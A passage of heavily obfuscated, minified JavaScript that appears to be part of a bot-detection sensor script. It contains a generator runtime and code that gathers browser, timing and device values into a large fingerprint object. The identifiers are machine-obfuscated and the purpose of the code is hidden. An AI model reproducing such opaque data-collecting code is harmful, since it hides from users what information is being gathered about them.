qk()[NI(TQ)],VX(Ft()[HQ(GY)](MK([]),VI,hO),[][[]]))?qk()[NI(Tt)].apply(null,[nj,Yn,HBJ,Zq,XU,Ix]):qk()[NI(NK)].call(null,ZM,nY,q0,KP,SR,MK(MK(gK)))]=QWJ;ZpJ[Vk()[Yz(Xn)].apply(null,[fP,G1,F8])]=function(KAJ,UPJ,PPJ,EPJ,bEJ){z8.push(sS);fY(LwJ(MD),bEJ)&&(bEJ=s2[sz(typeof J9()[In(gK)],'undefined')?J9()[In(Bm)](Yb,gk,zZ,GY):J9()[In(Lt)](qh,t9,Gp,MG)]);var qGJ=new QWJ(BxJ(KAJ,UPJ,PPJ,EPJ),bEJ);var YWJ;return YWJ=ZpJ[gz()[lj(HD)].apply(null,[AJ,OY,tn,MK(gK)])](UPJ)?qGJ:qGJ[Dt()[kt(NM)](GF,Am,MK(MK(MD)),MK(MK(gK)))]()[N9()[C1(Dz)](nq,vD)](function(tGJ){var AWJ;z8.push(OY);return AWJ=tGJ[fY(typeof Ft()[HQ(np)],'undefined')?Ft()[HQ(D1)].call(null,LM,jC,jC):Ft()[HQ(T1)](PX,PX,Ok)]?tGJ[Ft()[HQ(q0)].apply(null,[VC,ZM,qf])]:qGJ[Dt()[kt(NM)](Ul,Am,lD,D1)](),z8.pop(),AWJ;}),z8.pop(),YWJ;};SEJ(fpJ);MkJ(fpJ,ltJ,J9()[In(NK)](jf,f8,S4J,Bm));MkJ(fpJ,wRJ,function(){return LN.apply(this,[vL,arguments]);});MkJ(fpJ,kK()[JK(Rz)].call(null,XD,zTJ,PX,kY),function(){return LN.apply(this,[rF,arguments]);});ZpJ[N9()[C1(xQ)].call(null,pn,nY)]=function(H0J){return LN.apply(this,[Ir,arguments]);};ZpJ[SM()[wY(Ak)](v4J,LM)]=OWJ;rAJ[SM()[wY(l0)].call(null,bz,OY)]=ME(zv,[Dt()[kt(gK)].call(null,FwJ,l0,lD,Dz),rAJ,sz(typeof SM()[wY(S8)],VX('',[][[]]))?SM()[wY(Wp)](R6,Lt):SM()[wY(NK)].apply(null,[dBJ,gq]),function BEJ(qZJ){z8.push(ql);if(this[Xt()[WC(Kz)].call(null,MK(MK(gK)),Kj,AV,t9,sC,H8)]=Q6[kK()[JK(O8)](Id,KE,D1,G1)](),this[Dt()[kt(NM)].call(null,QE,Am,jz,rz)]=hz[jz],this[fY(typeof kK()[JK(TQ)],'undefined')?kK()[JK(D1)].call(null,nl,LE,Dz,Zn):kK()[JK(q0)].call(null,MD,XD,Kj,Bm)]=this[Dt()[kt(G1)](vb,EG,fR,Yn)]=VfJ,this[fY(typeof Ft()[HQ(JY)],'undefined')?Ft()[HQ(D1)].call(null,Rz,O6J,IE):Ft()[HQ(T1)](jD,PX,A9)]=MK(gK),this[sz(typeof SM()[wY(OY)],VX([],[][[]]))?SM()[wY(Hb)].call(null,vBJ,qQ):SM()[wY(NK)](vp,UBJ)]=null,this[SM()[wY(Dz)].call(null,jg,jz)]=Dt()[kt(NM)](QE,Am,MK([]),MD),this[Dt()[kt(TQ)].call(null,BA,DM,GY,pX)]=VfJ,this[fY(typeof Dt()[kt(Gk)],VX([],[][[]]))?Dt()[kt(PX)].call(null,US,AW,tn,g0):Dt()[kt(Hb)].apply(null,[vc,t8,Zk,sx])][N9()[C1(G1)](QOJ,JW)](OSJ),MK(qZJ))for(var KGJ in this)fY(Dt()[kt(tn)](H9,MD,gK,T1),KGJ[SM()[wY(GY)].call(null,gQ,OP)](MD))&&kjJ.call(this,KGJ)&&MK(s2[gz()[lj(TQ)].call(null,Uq,FR,Wp,st)](PQ(KGJ[Ft()[HQ(G1)](lD,HD,LA)](gK))))&&(this[KGJ]=VfJ);z8.pop();},Ft()[HQ(Dz)].apply(null,[H8,kY,IH]),function(){return LN.apply(this,[Dw,arguments]);},Xt()[WC(tn)](MK(gK),Kz,PG,H8,FX,PX),function ApJ(tpJ){z8.push(Lq);if(this[Ft()[HQ(T1)](Hb,PX,G9)])throw tpJ;var xfJ=this;function klJ(GbJ,jhJ){z8.push(D1);JqJ[kK()[JK(GY)](JOJ,JW,Kj,PX)]=sz(typeof SM()[wY(S8)],VX([],[][[]]))?SM()[wY(Xn)](fP,Dz):SM()[wY(NK)](Qb,fwJ);JqJ[Dt()[kt(TQ)].call(null,Uh,DM,O8,MK(MK(gK)))]=tpJ;xfJ[Dt()[kt(NM)](zb,Am,EG,IM)]=GbJ;jhJ&&(xfJ[SM()[wY(Dz)](CN,jz)]=Dt()[kt(NM)](zb,Am,Gk,sx),xfJ[Dt()[kt(TQ)](Uh,DM,PM,D1)]=VfJ);var IZJ;return z8.pop(),IZJ=MK(MK(jhJ)),IZJ;}for(var PEJ=W8(this[Dt()[kt(Hb)](Ex,t8,fR,Gm)][sz(typeof N9()[C1(f8)],'undefined')?N9()[C1(MD)](qb,Lt):N9()[C1(zQ)].call(null,NsJ,sC)],gK);FP(PEJ,MD);--PEJ){var EqJ=this[sz(typeof Dt()[kt(np)],'undefined')?Dt()[kt(Hb)](Ex,t8,sx,xl):Dt()[kt(PX)].call(null,FZ,sb,TQ,MK(gK))][PEJ],JqJ=EqJ[N9()[C1(Wp)](FW,KY)];if(fY(SM()[wY(Gk)](mm,Bh),EqJ[J9()[In(PX)](nf,Xn,mZ,l9)])){var qEJ;return qEJ=klJ(fY(typeof N9()[C1(Ix)],'undefined')?N9()[C1(zQ)].call(null,KOJ,kW):N9()[C1(Ak)](vC,sC)),z8.pop(),qEJ;}if(HsJ(EqJ[sz(typeof J9()[In(TQ)],VX(Ft()[HQ(GY)](t8,VI,k4),[][[]]))?J9()[In(PX)].apply(null,[nf,Kk,mZ,l9]):J9()[In(Lt)](DW,gk,dU,HY)],this[Xt()[WC(Kz)](Kj,Kj,D2J,t9,jz,FX)])){var ZdJ=kjJ.call(EqJ,Xt()[WC(Rz)](Kz,PX,FHJ,zp,Ak,lD)),vZJ=kjJ.call(EqJ,Vk()[Yz(T1)](Hm,vQ,rC));if(ZdJ&&vZJ){if(wf(this[fY(typeof Xt()[WC(Bm)],'undefined')?Xt()[WC(zQ)](H8,bl,rU,ld,MK({}),kY):Xt()[WC(Kz)](MK(MK(gK)),Kj,D2J,t9,NK,t8)],EqJ[sz(typeof Xt()[WC(rz)],'undefined')?Xt()[WC(Rz)](DM,PX,FHJ,zp,MK({}),Dk):Xt()[WC(zQ)](t9,qQ,HS,DR,qQ,F8)])){var zdJ;return zdJ=klJ(EqJ[Xt()[WC(Rz)](MK({}),PX,FHJ,zp,On,Gm)],MK(Q6[kK()[JK(O8)](Id,Nd,D1,FM)]())),z8.pop(),zdJ;}if(wf(this[Xt()[WC(Kz)](YY,Kj,D2J,t9,JY,FX)],EqJ[Vk()[Yz(T1)].apply(null,[Hm,MK({}),rC])])){var XfJ;return XfJ=klJ(EqJ[fY(typeof Vk()[Yz(qQ)],VX('',[][[]]))?Vk()[Yz(Kj)](Nk,t9,Ff):Vk()[Yz(T1)].apply(null,[Hm,nj,rC])]),z8.pop(),XfJ;}}else if(ZdJ){if(wf(this[Xt()[WC(Kz)](NC,Kj,D2J,t9,VC,VC)],EqJ[Xt()[WC(Rz)](DM,PX,FHJ,zp,LM,fR)])){var hqJ;return hqJ=klJ(EqJ[Xt()[WC(Rz)](Rz,PX,FHJ,zp,VC,Zn)],MK(hz[jz])),z8.pop(),hqJ;}}else{if(MK(vZJ))throw new (s2[J9()[In(l0)](sM,kY,ZW,zQ)])(sz(typeof Ft()[HQ(vQ)],VX('',[][[]]))?Ft()[HQ(Hb)].apply(null,[t8,pX,FY]):Ft()[HQ(D1)](MK(MD),FHJ,nb));if(wf(this[Xt()[WC(Kz)].call(null,Ic,Kj,D2J,t9,Ux,Rz)],EqJ[Vk()[Yz(T1)](Hm,vD,rC)])){var HWJ;return HWJ=klJ(EqJ[Vk()[Yz(T1)].apply(null,[Hm,Ak,rC])]),z8.pop(),HWJ;}}}}z8.pop();},J9()[In(GY)](wZ,Pm,FU,l9),function zqJ(ctJ,LbJ){z8.push(Np);for(var CfJ=W8(this[Dt()[kt(Hb)].call(null,Un,t8,TQ,IM)][N9()[C1(MD)].apply(null,[vc,Lt])],gK);FP(CfJ,MD);--CfJ){var IUJ=this[Dt()[kt(Hb)](Un,t8,MK(MD),MD)][CfJ];if(HsJ(IUJ[J9()[In(PX)](nf,Fz,SW,l9)],this[Xt()[WC(Kz)].apply(null,[xQ,Kj,VE,t9,Zk,IM])])&&kjJ.call(IUJ,Vk()[Yz(T1)].call(null,YC,Zk,rC))&&wf(this[Xt()[WC(Kz)].call(null,NC,Kj,VE,t9,vQ,sM)],IUJ[Vk()[Yz(T1)](YC,PX,rC)])){var UUJ=IUJ;break;}}UUJ&&(fY(SM()[wY(F8)](XY,xQ),ctJ)||fY(Ft()[HQ(Gk)](rz,xl,OM),ctJ))&&HsJ(UUJ[J9()[In(PX)].apply(null,[nf,LM,SW,l9])],LbJ)&&HsJ(LbJ,UUJ[fY(typeof Vk()[Yz(S8)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,gR,nY,TW):Vk()[Yz(T1)].apply(null,[YC,SQ,rC])])&&(UUJ=null);var EtJ=UUJ?UUJ[N9()[C1(Wp)].call(null,Bl,KY)]:{};EtJ[kK()[JK(GY)].call(null,JOJ,SW,Kj,sM)]=ctJ;EtJ[Dt()[kt(TQ)].apply(null,[LD,DM,MK(MK(MD)),jD])]=LbJ;var PfJ;return PfJ=UUJ?(this[SM()[wY(Dz)](DT,jz)]=Dt()[kt(NM)](xt,Am,Bm,Ix),this[Dt()[kt(NM)](xt,Am,nj,MK(MK(gK)))]=UUJ[Vk()[Yz(T1)](YC,G1,rC)],WfJ):this[N9()[C1(F8)](Wx,jG)](EtJ),z8.pop(),PfJ;},N9()[C1(F8)].call(null,v8,jG),function WEJ(TfJ,APJ){z8.push(WP);if(fY(SM()[wY(Xn)].call(null,W3J,Dz),TfJ[kK()[JK(GY)](JOJ,HY,Kj,t8)]))throw TfJ[Dt()[kt(TQ)].call(null,HE,DM,q0,MK(MK([])))];fY(SM()[wY(F8)].call(null,Fp,xQ),TfJ[kK()[JK(GY)](JOJ,HY,Kj,bM)])||fY(Ft()[HQ(Gk)].call(null,Pm,xl,FBJ),TfJ[kK()[JK(GY)].apply(null,[JOJ,HY,Kj,M8])])?this[Dt()[kt(NM)](Ah,Am,MK(MK(gK)),NK)]=TfJ[Dt()[kt(TQ)].call(null,HE,DM,xl,lD)]:fY(SM()[wY(G1)].apply(null,[fj,sC]),TfJ[kK()[JK(GY)].call(null,JOJ,HY,Kj,LM)])?(this[N9()[C1(Ic)].call(null,dW,On)]=this[sz(typeof Dt()[kt(VC)],VX('',[][[]]))?Dt()[kt(TQ)].call(null,HE,DM,VI,Wp):Dt()[kt(PX)](Dq,LM,Zk,jz)]=TfJ[Dt()[kt(TQ)](HE,DM,S8,jD)],this[SM()[wY(Dz)](bW,jz)]=SM()[wY(G1)](fj,sC),this[sz(typeof Dt()[kt(Wp)],VX([],[][[]]))?Dt()[kt(NM)](Ah,Am,MK(MK(gK)),MK(MK(gK))):Dt()[kt(PX)].call(null,zg,Yf,jz,Lk)]=N9()[C1(Ak)].apply(null,[zD,sC])):fY(kK()[JK(NK)].call(null,st,tf,l9,Tt),TfJ[kK()[JK(GY)].apply(null,[JOJ,HY,Kj,vQ])])&&APJ&&(this[Dt()[kt(NM)](Ah,Am,MK([]),f8)]=APJ);var A0J;return z8.pop(),A0J=WfJ,A0J;},Xt()[WC(YY)].call(null,F8,l9,IP,jC,bM,S8),function XWJ(njJ){z8.push(xS);for(var shJ=W8(this[Dt()[kt(Hb)].call(null,EK,t8,S8,Rz)][N9()[C1(MD)].apply(null,[CZ,Lt])],gK);FP(shJ,MD);--shJ){var hpJ=this[Dt()[kt(Hb)](EK,t8,MK(MK({})),MK(MK(gK)))][shJ];if(fY(hpJ[Vk()[Yz(T1)].call(null,cz,UX,rC)],njJ)){var HEJ;return this[N9()[C1(F8)].apply(null,[tr,jG])](hpJ[N9()[C1(Wp)].apply(null,[FK,KY])],hpJ[gz()[lj(T1)].call(null,Ym,nY,TQ,MK(MK(gK)))]),OSJ(hpJ),z8.pop(),HEJ=WfJ,HEJ;}}z8.pop();},Ft()[HQ(Wp)](YY,cp,Yr),function CEJ(KSJ){z8.push(xV);for(var zlJ=W8(this[Dt()[kt(Hb)](xC,t8,MK(gK),LM)][N9()[C1(MD)].apply(null,[fP,Lt])],gK);FP(zlJ,MD);--zlJ){var GUJ=this[Dt()[kt(Hb)].call(null,xC,t8,Lt,V1)][zlJ];if(fY(GUJ[J9()[In(PX)](nf,xQ,dh,l9)],KSJ)){var tdJ=GUJ[N9()[C1(Wp)](q1,KY)];if(fY(fY(typeof SM()[wY(Xn)],VX([],[][[]]))?SM()[wY(NK)](dS,gd):SM()[wY(Xn)].call(null,UY,Dz),tdJ[kK()[JK(GY)].call(null,JOJ,dh,Kj,vQ)])){var GZJ=tdJ[Dt()[kt(TQ)](xR,DM,G1,kQ)];OSJ(GUJ);}var jUJ;return z8.pop(),jUJ=GZJ,jUJ;}}throw new (s2[J9()[In(l0)](sM,FX,TN,zQ)])(Ft()[HQ(xQ)].call(null,G1,Gk,U8));},gz()[lj(NM)].apply(null,[pL,KY,SQ,NM]),function EEJ(DZJ,NhJ,LpJ){z8.push(wl);this[SM()[wY(Hb)](c5,qQ)]=ME(zv,[qk()[NI(l9)].call(null,NM,sM,PX,Y3J,OW,MK([])),OWJ(DZJ),fY(typeof Dt()[kt(l9)],'undefined')?Dt()[kt(PX)].apply(null,[Gb,gW,PX,Xn]):Dt()[kt(Dz)].call(null,jK,NM,OY,MK(MK(MD))),NhJ,sz(typeof kK()[JK(jz)],VX(Ft()[HQ(GY)].call(null,pX,VI,Ew),[][[]]))?kK()[JK(tn)].call(null,g0,OA,GY,gK):kK()[JK(D1)](Hl,gJJ,kA,Lt),LpJ]);fY(Dt()[kt(NM)].apply(null,[hD,Am,MK({}),MK(MD)]),this[SM()[wY(Dz)](j0,jz)])&&(this[Dt()[kt(TQ)].call(null,P1,DM,MK(MK([])),MK(MD))]=VfJ);var SSJ;return z8.pop(),SSJ=WfJ,SSJ;}]);var FtJ;return z8.pop(),FtJ=ZpJ,FtJ;};var J0J=function(){var RpJ=hz[jz];if(sZJ)RpJ|=gK;if(xqJ)RpJ|=l0;if(GPJ)RpJ|=hz[gK];if(btJ)RpJ|=PX;return RpJ;};var vpJ=function(jfJ,lfJ){z8.push(Vf);dSJ(J9()[In(Wp)](GZ,FM,QX,zQ));var ttJ=MD;var S0J={};try{var PGJ=z8.length;var DhJ=MK([]);ttJ=YHJ();var ZfJ=W8(YHJ(),s2[SM()[wY(Bm)](Dd,rC)].bmak[Dt()[kt(bh)](JM,vD,OY,Gm)]);var CqJ=s2[SM()[wY(Bm)].call(null,Dd,rC)][Dt()[kt(kx)].call(null,s3,qQ,MK(gK),sC)]?kK()[JK(Fz)].call(null,Hf,Ah,zQ,Xn):sz(typeof SM()[wY(YY)],VX('',[][[]]))?SM()[wY(sb)](GF,t9):SM()[wY(NK)].call(null,J1,lA);var IAJ=s2[SM()[wY(Bm)](Dd,rC)][Vk()[Yz(FX)](dn,MD,HD)]?fY(typeof gz()[lj(T1)],VX([],[][[]]))?gz()[lj(l9)](PM,dg,l9,gK):gz()[lj(vQ)].apply(null,[Y2,DM,px,xl]):N9()[C1(rh)](dk,Cz);var QbJ=s2[sz(typeof SM()[wY(Am)],VX([],[][[]]))?SM()[wY(Bm)].call(null,Dd,rC):SM()[wY(NK)](d8,tb)][SM()[wY(LM)](X9,sb)]?SM()[wY(fR)](fX,q0):Dt()[kt(lG)](gM,ZK,MK(MK(gK)),IM);var wtJ=Ft()[HQ(GY)](MK(MK(MD)),VI,F4)[SM()[wY(rz)](S0,bh)](CqJ,fY(typeof Dt()[kt(Bm)],VX('',[][[]]))?Dt()[kt(PX)](J1,JG,MK([]),MK({})):Dt()[kt(sC)](cC,On,fR,fk))[fY(typeof SM()[wY(FX)],'undefined')?SM()[wY(NK)].apply(null,[Hl,Qd]):SM()[wY(rz)](S0,bh)](IAJ,Dt()[kt(sC)](cC,On,Am,T1))[sz(typeof SM()[wY(Hb)],'undefined')?SM()[wY(rz)](S0,bh):SM()[wY(NK)](YZ,Wh)](QbJ);var PUJ=lCJ();var XdJ=s2[Ft()[HQ(Tt)](Jx,ZK,vc)][SM()[wY(Dk)](Hr,Wp)][sz(typeof SM()[wY(Dk)],VX([],[][[]]))?SM()[wY(PM)].apply(null,[t4,lD]):SM()[wY(NK)].call(null,GA,UD)](new (s2[Ft()[HQ(Ic)].call(null,px,vQ,bU)])(fY(typeof Dt()[kt(cp)],VX('',[][[]]))?Dt()[kt(PX)](Hq,DG,Zn,MK(MD)):Dt()[kt(rh)].call(null,KB,Yn,PM,Bm),SM()[wY(T0)](KOJ,FM)),Ft()[HQ(GY)].apply(null,[D1,VI,F4]));var jEJ=Ft()[HQ(GY)](st,VI,F4)[SM()[wY(rz)](S0,bh)](O8J,Dt()[kt(sC)](cC,On,NC,Ix))[SM()[wY(rz)](S0,bh)](EpJ);if(MK(tAJ[Dt()[kt(Gc)].call(null,G0,gk,Ux,FX)])&&(fY(tIJ,MK(MK(Yv)))||FP(EpJ,hz[jz]))){tAJ=s2[Dt()[kt(q0)](QG,NK,t8,Fz)][SM()[wY(Rz)].call(null,FwJ,KY)](tAJ,l4J(),ME(zv,[Dt()[kt(Gc)].call(null,G0,gk,t8,g0),MK(Yv)]));}var HAJ=tBJ(),E0J=QkJ(HAJ,Kj),O0J=E0J[hz[jz]],dAJ=E0J[gK],xlJ=E0J[l0],KbJ=E0J[D1];var IlJ=WFJ(),IhJ=QkJ(IlJ,Kj),W0J=IhJ[MD],QGJ=IhJ[gK],VPJ=IhJ[hz[Gm]],PqJ=IhJ[D1];var ntJ=rsJ(),NEJ=QkJ(ntJ,l9),RbJ=NEJ[hz[jz]],djJ=NEJ[hz[Ix]],XGJ=NEJ[l0],YSJ=NEJ[D1],hSJ=NEJ[Kj],ClJ=NEJ[zQ];j6J();var bfJ=VX(VX(VX(VX(VX(O0J,dAJ),BPJ),PlJ),xlJ),KbJ);var OfJ=sz(typeof gz()[lj(D1)],VX([],[][[]]))?gz()[lj(SQ)].apply(null,[Qb,Z0,VI,l9]):gz()[lj(l9)].apply(null,[kU,bFJ,Tt,MK(MD)]);var YZJ=A3J(s2[SM()[wY(Bm)](Dd,rC)].bmak[Dt()[kt(bh)].apply(null,[JM,vD,Jx,MK({})])]);var wlJ=W8(YHJ(),s2[SM()[wY(Bm)](Dd,rC)].bmak[sz(typeof Dt()[kt(l9)],VX('',[][[]]))?Dt()[kt(bh)](JM,vD,Gk,gk):Dt()[kt(PX)].call(null,lp,cG,nj,Tt)]);var FSJ=s2[Vk()[Yz(GY)](AQ,MK({}),FX)](rLJ(WZJ,hz[sC]),hz[T1]);var OqJ=BqJ(KJ,[]);var vGJ=YHJ();var hPJ=Ft()[HQ(GY)](Ak,VI,F4)[SM()[wY(rz)].apply(null,[S0,bh])](D4J(tAJ[Dt()[kt(F8)](c0,Kz,MK(MK(gK)),Ic)]));if(s2[SM()[wY(Bm)](Dd,rC)].bmak[SM()[wY(Zk)](W1,st)]){gbJ();BbJ();MSJ=nsJ(d5,[]);HpJ=nsJ(nB,[]);fhJ=nsJ(m6,[]);MPJ=nsJ(WL,[]);}var tZJ=kSJ();var PbJ=UrJ()(ME(zv,[SM()[wY(UX)](X9,hS),s2[sz(typeof SM()[wY(rC)],VX([],[][[]]))?SM()[wY(Bm)].apply(null,[Dd,rC]):SM()[wY(NK)](jg,UP)].bmak[Dt()[kt(bh)].call(null,JM,vD,MK(MK({})),Ak)],sz(typeof N9()[C1(M8)],'undefined')?N9()[C1(Gc)].apply(null,[KD,zQ]):N9()[C1(zQ)](xW,tn),BqJ(ps,[tZJ]),qk()[NI(Wp)](Pm,sC,q0,mS,Sp,MK(MK({}))),djJ,N9()[C1(EE)](DG,EE),bfJ,sz(typeof J9()[In(gK)],VX(Ft()[HQ(GY)](NM,VI,F4),[][[]]))?J9()[In(Kz)].apply(null,[WS,bM,Ah,Lt]):J9()[In(Lt)](hU,t9,KV,AK),ZfJ]));LdJ=SH(ZfJ,PbJ,EpJ,bfJ);var DSJ=W8(YHJ(),vGJ);var dpJ=[ME(zv,[Dt()[kt(EE)](Qb,Fz,FM,kQ),VX(O0J,gK)]),ME(zv,[Xt()[WC(Fz)].call(null,Yn,Kj,mS,zn,Hb,TQ),VX(dAJ,hz[O8])]),ME(zv,[SM()[wY(g0)].apply(null,[wn,Cz]),VX(xlJ,hz[O8])]),ME(zv,[kK()[JK(Yn)](EG,Ah,Kj,PM),BPJ]),ME(zv,[gz()[lj(qG)](DK,Lt,MD,rz),PlJ]),ME(zv,[Vk()[Yz(EG)].call(null,GI,V1,ZK),KbJ]),ME(zv,[gz()[lj(q8)].call(null,DA,H8,FX,MD),bfJ]),ME(zv,[SM()[wY(pX)].apply(null,[X1,Hb]),ZfJ]),ME(zv,[qk()[NI(xQ)](GY,Kk,l0,Zb,Nb,FM),HPJ]),ME(zv,[J9()[In(xQ)](s8,Lk,QOJ,D1),s2[fY(typeof SM()[wY(Am)],'undefined')?SM()[wY(NK)](vj,O0):SM()[wY(Bm)](Dd,rC)].bmak[Dt()[kt(bh)].apply(null,[JM,vD,Lt,tn])]]),ME(zv,[Ft()[HQ(qG)](MK(MK(gK)),sb,gW),tAJ[N9()[C1(nY)].call(null,pP,nV)]]),ME(zv,[fY(typeof Xt()[WC(zQ)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[MK(MD),cW,Sq,WU,S8,rz]):Xt()[WC(Yn)](MK(MK(gK)),D1,Ah,Cf,MK({}),vD),WZJ]),ME(zv,[Vk()[Yz(sb)].call(null,HK,DM,l9),W0J]),ME(zv,[Dt()[kt(RA)](zh,FM,Wp,MK({})),QGJ]),ME(zv,[kK()[JK(nY)].call(null,Oh,b8,D1,xQ),FSJ]),ME(zv,[Ft()[HQ(q8)](H8,Lt,SX),PqJ]),ME(zv,[N9()[C1(RA)].apply(null,[BK,lD]),VPJ]),ME(zv,[sz(typeof Ft()[HQ(tM)],VX([],[][[]]))?Ft()[HQ(np)].call(null,JY,g0,PG):Ft()[HQ(D1)](MK(MK([])),vS,E2J),wlJ]),ME(zv,[Dt()[kt(FR)](tZ,Gt,tn,Ic),n1J]),ME(zv,[N9()[C1(Ic)].apply(null,[cA,On]),tAJ[Vk()[Yz(kQ)].call(null,lS,Dz,np)]]),ME(zv,[Dt()[kt(DD)](nO,Ic,gk,l0),tAJ[J9()[In(Gk)](xl,jz,Nd,Kj)]]),ME(zv,[Ft()[HQ(cp)].call(null,DM,q8,LS),OqJ]),ME(zv,[N9()[C1(FR)](WE,SQ),OfJ]),ME(zv,[Ft()[HQ(CV)](MK([]),Ak,l1),YZJ[hz[jz]]]),ME(zv,[kK()[JK(IM)](D1,Mf,zQ,t8),YZJ[gK]]),ME(zv,[Ft()[HQ(bh)](MK(MK(gK)),sC,c0),Kx(c2,[])]),ME(zv,[Dt()[kt(YU)](WD,PX,Yn,IM),mJJ()]),ME(zv,[sz(typeof SM()[wY(F8)],VX('',[][[]]))?SM()[wY(vQ)].call(null,Vh,fR):SM()[wY(NK)](Ml,Xn),Ft()[HQ(GY)](MK(MK(MD)),VI,F4)]),ME(zv,[sz(typeof N9()[C1(LM)],'undefined')?N9()[C1(DD)](OX,SR):N9()[C1(zQ)](Yp,dg),(sz(typeof Ft()[HQ(qG)],'undefined')?Ft()[HQ(GY)].apply(null,[fk,VI,F4]):Ft()[HQ(D1)](tn,OFJ,ZA))[SM()[wY(rz)](S0,bh)](LdJ,fY(typeof Dt()[kt(KY)],VX('',[][[]]))?Dt()[kt(PX)](FA,nc,xQ,MK(MD)):Dt()[kt(sC)](cC,On,qQ,MK(MK([]))))[SM()[wY(rz)](S0,bh)](DSJ,sz(typeof Dt()[kt(qQ)],'undefined')?Dt()[kt(sC)](cC,On,NM,MK([])):Dt()[kt(PX)](Ec,LZ,fR,Lk))[sz(typeof SM()[wY(sM)],VX('',[][[]]))?SM()[wY(rz)](S0,bh):SM()[wY(NK)].call(null,zg,jp)](KnJ)]),ME(zv,[N9()[C1(YU)](Wx,F8),MSJ])];if(s2[SM()[wY(IM)](UJJ,t8)]){dpJ[gz()[lj(MD)].apply(null,[jx,Kk,rC,MK(MK({}))])](ME(zv,[Dt()[kt(mx)](FHJ,Md,MK(MK(MD)),vD),s2[SM()[wY(IM)](UJJ,t8)][Dt()[kt(px)](sT,G1,FM,zQ)](v0J)||Ft()[HQ(GY)].apply(null,[Gk,VI,F4])]));}if(MK(SGJ)&&(fY(tIJ,MK(MK(Yv)))||HG(EpJ,MD))){AfJ();SGJ=MK(MK({}));}var r0J=HUJ();var GqJ=cWJ();var GWJ,pZJ,hhJ;if(IEJ){GWJ=[][SM()[wY(rz)].apply(null,[S0,bh])](R0J)[SM()[wY(rz)](S0,bh)]([ME(zv,[Vk()[Yz(LM)].apply(null,[qZ,MK(MD),st]),zAJ]),ME(zv,[Vk()[Yz(fR)](QC,GY,YY),Ft()[HQ(GY)](sb,VI,F4)])]);pZJ=Ft()[HQ(GY)](GY,VI,F4)[SM()[wY(rz)](S0,bh)](WPJ,Dt()[kt(sC)].apply(null,[cC,On,MK(MK({})),nY]))[SM()[wY(rz)](S0,bh)](NZJ,Dt()[kt(sC)](cC,On,Dk,HD))[fY(typeof SM()[wY(qG)],VX([],[][[]]))?SM()[wY(NK)](BsJ,tf):SM()[wY(rz)](S0,bh)](XUJ,Dt()[kt(sC)].apply(null,[cC,On,NK,rC]))[SM()[wY(rz)](S0,bh)](d0J,Dt()[kt(FZ)](dW,Tt,MK(MK(gK)),On))[SM()[wY(rz)](S0,bh)](HpJ,Dt()[kt(sC)].apply(null,[cC,On,sC,Yn]))[fY(typeof SM()[wY(Fk)],VX([],[][[]]))?SM()[wY(NK)](Xp,kA):SM()[wY(rz)](S0,bh)](fhJ);hhJ=Ft()[HQ(GY)].apply(null,[SQ,VI,F4])[SM()[wY(rz)].call(null,S0,bh)](tfJ,Ft()[HQ(kx)](Dz,KY,pC))[SM()[wY(rz)].call(null,S0,bh)](MPJ,Dt()[kt(sC)](cC,On,pX,MK(MK(MD))));}S0J=ME(zv,[SM()[wY(SQ)].call(null,SL,Gm),ASJ,gz()[lj(np)].apply(null,[MH,lG,vD,Kz]),tAJ[Dt()[kt(F8)].call(null,c0,Kz,MK(MK({})),Lt)],kK()[JK(t8)](gP,dW,D1,OY),hPJ,sz(typeof Vk()[Yz(rh)],VX([],[][[]]))?Vk()[Yz(Zk)](AI,rC,Dk):Vk()[Yz(Kj)](qb,xQ,Xh),PbJ,Dt()[kt(Kp)].apply(null,[N0,Jx,lD,MK(MK(MD))]),tZJ,gz()[lj(cp)](Qv,VQ,FM,Dk),wtJ,fY(typeof Vk()[Yz(mx)],VX('',[][[]]))?Vk()[Yz(Kj)].call(null,xR,Ix,Ec):Vk()[Yz(UX)].call(null,IJ,sC,T0),PUJ,Vk()[Yz(g0)].call(null,hk,Xn,lq),AKJ,SM()[wY(qG)](p8,Ux),xjJ,Ft()[HQ(lG)].call(null,kY,DD,UY),jEJ,Xt()[WC(nY)](NC,D1,XLJ,Ic,G1,Zn),RbJ,gz()[lj(CV)](GD,VI,fk,MK(MD)),hWJ,Vk()[Yz(pX)](hG,SQ,IM),djJ,SM()[wY(q8)].apply(null,[F0,DD]),hGJ,Dt()[kt(jM)](lx,np,MK(MK(MD)),MK(MK(MD))),XdJ,SM()[wY(np)].call(null,QI,pX),YSJ,gz()[lj(bh)](lX,LM,g0,Hb),dpJ,gz()[lj(kx)](hj,jG,jD,DM),RqJ,Dt()[kt(JW)](X9,sM,VC,MK(MK(gK))),XGJ,Vk()[Yz(vQ)].call(null,dM,D1,Dz),GqJ,SM()[wY(cp)](BD,FZ),ftJ,kK()[JK(ZM)].call(null,mM,Ah,D1,f8),GWJ,Ft()[HQ(rh)].apply(null,[ZM,Bm,Fj]),pZJ,SM()[wY(CV)](bY,NK),hhJ,gz()[lj(lG)].apply(null,[IH,gk,Gm,sx]),LUJ,Ft()[HQ(Gc)](MK(MK({})),MD,Wm),hSJ,Vk()[Yz(SQ)](b9,Bm,JW),ClJ,N9()[C1(mx)](z0,M8),AEJ,kK()[JK(V1)](LV,dW,D1,Rz),FhJ,J9()[In(Ic)].apply(null,[RQ,Zn,QOJ,D1]),LmJ,Vk()[Yz(qG)](rs,xQ,EE),tbJ,J9()[In(Ak)].apply(null,[W2J,Gm,QOJ,D1]),RlJ?gK:MD]);if(IEJ){S0J[fY(typeof Vk()[Yz(Bm)],VX([],[][[]]))?Vk()[Yz(Kj)](hR,Ix,O8):Vk()[Yz(q8)].call(null,D2J,MK({}),nV)]=bqJ;S0J[SM()[wY(bh)](ITJ,V1)]=DEJ;S0J[SM()[wY(kx)](zP,vD)]=UjJ;S0J[qk()[NI(Ic)](tn,Lk,Kj,QOJ,Vg,DM)]=SjJ;S0J[fY(typeof Vk()[Yz(Kp)],VX('',[][[]]))?Vk()[Yz(Kj)](Uf,JY,LR):Vk()[Yz(np)](FBJ,MK(MK(gK)),Wp)]=RAJ;S0J[Vk()[Yz(cp)](Uf,Hb,Cz)]=BtJ;S0J[Dt()[kt(lq)](Nl,Bh,fk,xQ)]=mGJ;S0J[Dt()[kt(Gt)](GF,gK,sC,Kz)]=EUJ;}if(EGJ){S0J[fY(typeof 